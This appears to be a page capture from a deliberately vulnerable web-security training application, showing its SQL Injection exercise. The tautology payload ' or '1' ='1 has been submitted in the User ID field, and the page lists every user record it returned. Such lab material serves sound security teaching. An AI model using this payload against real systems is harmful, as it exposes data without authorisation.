 Home
Instructions
Setup / Reset DB

Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)

Vulnerability: SQL Injection

User ID: Submit

ID: ' or '1' ='1
First name: admin
Surname: admin

ID: ' or '1' ='1
First name: Gordon
Surname: Brown

ID: ' or '1' ='1
First name: Hack
Surname: Me

ID: ' or '1' ='1
First name: Pablo
Surname: Picasso

ID: ' or '1' ='1
First name: Bob
Surname: Smith